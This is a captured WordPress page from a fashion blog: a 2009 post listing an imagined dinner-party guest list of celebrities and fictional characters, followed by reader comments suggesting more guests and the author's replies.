

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50601
body_size: 68550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>dinner party &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; dinner party Comments Feed" href="http://www.lolitas.se/2009/02/10/dinner-party/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"3756","page_title":"dinner party","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='kitchen, office, organizing' href='http://www.lolitas.se/2009/02/10/kitchen-office-organizing/' />
<link rel='next' title='typography and street signs' href='http://www.lolitas.se/2009/02/10/typography-and-street-signs/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2009/02/10/dinner-party/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=3756' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F02%2F10%2Fdinner-party%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2009%2F02%2F10%2Fdinner-party%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-3756 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-3756" class="post-3756 post type-post status-publish format-standard hentry category-archive tag-guest-list">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2009/02/10/dinner-party/#comments">29</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/archive/" rel="category tag">Archive</a></span>
				
					<h1>dinner party</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p><img class="aligncenter size-full wp-image-3765" title="party" src="http://www.lolitas.se/wp-content/uploads/2009/02/dinner.gif" alt="party" width="500" height="360" srcset="http://www.lolitas.se/wp-content/uploads/2009/02/dinner.gif 500w, http://www.lolitas.se/wp-content/uploads/2009/02/dinner-300x216.gif 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>nicola tesla<br />
federico fellini<br />
truman capote<br />
audrey hepburn<br />
seth godin<br />
alber elbaz<br />
carine roitfeld<br />
sofia coppola<br />
barack obama<br />
jonathan safran foer<br />
ellen von unwerth<br />
elvis presley<br />
albus dumbledore<br />
kate moss<br />
john lennon<br />
tim walker<br />
henri de toulouse-lautrec<br />
natalie portman<br />
oscar wilde<br />
margot tenenbaum<br />
mikhail baryshnikov<br />
woody allen<br />
wolfgang mozart<br />
amelie poulain<br />
edith piaf<br />
natalia vodianova<br />
bob dylan<br />
tim burton<br />
hayao miyazaki<br />
f. scott fitzgerald<br />
jürgen teller<br />
hubert de givenchy<br />
martin luther king<br />
wendy bevan<br />
marlon brando<br />
isabella blow<br />
bob marley<br />
salvador dali<br />
marlene dietrich<br />
marie antoinette<br />
coco chanel<br />
stefan brüggemann<br />
napoleon bonaparte<br />
elsa fitzgerald<br />
alfred hitchcock<br />
mahatma gandhi<br />
josef fares<br />
charles baudelaire<br />
goran bregovic<br />
wes anderson<br />
stephen hawking<br />
maira kalman<br />
christian lacroix<br />
vladimir nabakov<br />
terry richardson<br />
richard dawkins<br />
oskar schindler<br />
john galliano<br />
mark ryden<br />
marilyn monroe<br />
liv tyler<br />
norman parkinson<br />
betty blue<br />
emir kusturica<br />
vincent van gogh<br />
mats gustafson<br />
ingmar bergman</p>
<p><strong>..want to put someone else on the guest list?</strong></p>
<p><strong>people added by you:</strong></p>
<p>strindberg<br />
tyler durden<br />
morrissey<br />
holden caulfield<br />
cate blanchett<br />
kurt cobain<br />
jeanloup sieff<br />
brassai<br />
boris vian<br />
bas jan ader<br />
dr. johann martin honigberger<br />
lewis carroll<br />
alain fourier<br />
fellini<br />
borges<br />
italo calvino<br />
pipilotti rist<br />
johnny depp<br />
joaquin phoenix<br />
kirsten dunst<br />
camilla åkrans<br />
dorothy parker<br />
pamela anderson<br />
anette kullenberg<br />
haruki murakami<br />
gabriel garcia marquez<br />
neil gaiman<br />
carmen miranda<br />
diana vreeland<br />
nikita<br />
josephine baker<br />
tamara de lempicka<br />
brian molko<br />
fernando pessoa<br />
robert smith<br />
sting<br />
richard avedon<br />
philippe halsman<br />
jan saudek<br />
mac adams<br />
josé saramago<br />
n. steinhardt<br />
gandhi<br />
emanuele severino<br />
bob dylan<br />
jesus<br />
roman polanski<br />
platon<br />
einstein<br />
dali<br />
warhol<br />
van gogh<br />
margiela<br />
westwood<br />
joe strummer</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2006/04/17/dayevening-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Day/Evening"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Day/Evening</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/01/05/fiera-by-salvatore-ferragamo/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Fiera by Salvatore Ferragamo"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Fiera by Salvatore Ferragamo</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2008/02/23/sportmax/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Sportmax"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Sportmax</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
									<div class="post-tags">
				<a href="http://www.lolitas.se/tag/guest-list/" rel="tag">guest list</a>			</div>
			
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">10/02/2009</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2009/02/10/dinner-party/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20dinner+party%20-%20http://www.lolitas.se/2009/02/10/dinner-party/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2009/02/10/dinner-party/&media=&description=dinner party"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2009/02/10/dinner-party/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2007/06/30/marilyn-manson-lily-cole/">Marilyn Manson, Lily Cole?</a></h3>
					<span class="date">30/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2006/07/08/bilder-pa-joni/">Bilder på Joni</a></h3>
					<span class="date">08/07/2006</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/12/27/ellen-von-unwerth/">ellen von unwerth</a></h3>
					<span class="date">27/12/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2009/02/10/kitchen-office-organizing/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2009/02/10/typography-and-street-signs/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">29 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-50815">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50815#respond' onclick='return addComment.moveForm( "comment-50815", "50815", "respond", "3756" )' aria-label='Reply to palka'>Reply</a>											</span>
					<h6 class="author">palka</h6>
					<span class="date">22/02/2009 at 5:58 pm</span>
										<p>jesus!<br />
roman polanski, platon, einstein, dali, warhol, van gogh, margiela, westwood, joe strummer</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50668">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50668#respond' onclick='return addComment.moveForm( "comment-50668", "50668", "respond", "3756" )' aria-label='Reply to sofa'>Reply</a>											</span>
					<h6 class="author">sofa</h6>
					<span class="date">16/02/2009 at 11:18 am</span>
										<p>&amp; Monsieur Diderot</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50601">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50601#respond' onclick='return addComment.moveForm( "comment-50601", "50601", "respond", "3756" )' aria-label='Reply to Shayna'>Reply</a>											</span>
					<h6 class="author">Shayna</h6>
					<span class="date">14/02/2009 at 3:27 am</span>
										<p>Bob Dylan!</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="comment-50602">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50602#respond' onclick='return addComment.moveForm( "comment-50602", "50602", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">14/02/2009 at 3:53 am</span>
										<p>i can&#8217;t believe i forgot him!</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment even depth-3" id="comment-50700">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50700#respond' onclick='return addComment.moveForm( "comment-50700", "50700", "respond", "3756" )' aria-label='Reply to Shayna'>Reply</a>											</span>
					<h6 class="author">Shayna</h6>
					<span class="date">17/02/2009 at 9:55 pm</span>
										<p>also, chloe sevigny! :)<br />
cant believe shes not on here hehe!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50555">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50555#respond' onclick='return addComment.moveForm( "comment-50555", "50555", "respond", "3756" )' aria-label='Reply to Simona'>Reply</a>											</span>
					<h6 class="author"><a href='http://simonaphoto.blogspot.com/' rel='external nofollow' class='url'>Simona</a></h6>
					<span class="date">12/02/2009 at 12:19 am</span>
										<p>*Gandhi</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50554">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50554#respond' onclick='return addComment.moveForm( "comment-50554", "50554", "respond", "3756" )' aria-label='Reply to Simona'>Reply</a>											</span>
					<h6 class="author"><a href='http://simonaphoto.blogspot.com/' rel='external nofollow' class='url'>Simona</a></h6>
					<span class="date">12/02/2009 at 12:18 am</span>
										<p>Sting, Richard Avedon, Philippe Halsman, Jan Saudek, Mac Adams, José Saramago, N. Steinhardt, Gandi, Emanuele Severino.</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="comment-50560">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50560#respond' onclick='return addComment.moveForm( "comment-50560", "50560", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">12/02/2009 at 12:42 am</span>
										<p>added! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-50553">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50553#respond' onclick='return addComment.moveForm( "comment-50553", "50553", "respond", "3756" )' aria-label='Reply to kitkat'>Reply</a>											</span>
					<h6 class="author">kitkat</h6>
					<span class="date">12/02/2009 at 12:03 am</span>
										<p>please add Robert Smith from The Cure :)</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="comment-50559">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50559#respond' onclick='return addComment.moveForm( "comment-50559", "50559", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">12/02/2009 at 12:41 am</span>
										<p>oh, added! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50542">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50542#respond' onclick='return addComment.moveForm( "comment-50542", "50542", "respond", "3756" )' aria-label='Reply to SIA'>Reply</a>											</span>
					<h6 class="author">SIA</h6>
					<span class="date">11/02/2009 at 9:38 pm</span>
										<p>brian molko?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50535">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50535#respond' onclick='return addComment.moveForm( "comment-50535", "50535", "respond", "3756" )' aria-label='Reply to vasco'>Reply</a>											</span>
					<h6 class="author"><a href='http://riolisboa.wordpress.com/' rel='external nofollow' class='url'>vasco</a></h6>
					<span class="date">11/02/2009 at 12:35 pm</span>
										<p>fernando pessoa (be sure to have absint at the table)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50510">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50510#respond' onclick='return addComment.moveForm( "comment-50510", "50510", "respond", "3756" )' aria-label='Reply to amanda'>Reply</a>											</span>
					<h6 class="author">amanda</h6>
					<span class="date">10/02/2009 at 9:37 pm</span>
										<p>kurt vonnegut!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50507">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50507#respond' onclick='return addComment.moveForm( "comment-50507", "50507", "respond", "3756" )' aria-label='Reply to Guto Moreira'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.retrosariamoda.blogspot.com' rel='external nofollow' class='url'>Guto Moreira</a></h6>
					<span class="date">10/02/2009 at 8:41 pm</span>
										<p>You need some fun in your party: Carmen Miranda!<br />
Diana Vreeland,  Nikita, Josephine baker, Tamara de Lempicka&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-50513">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50513#respond' onclick='return addComment.moveForm( "comment-50513", "50513", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
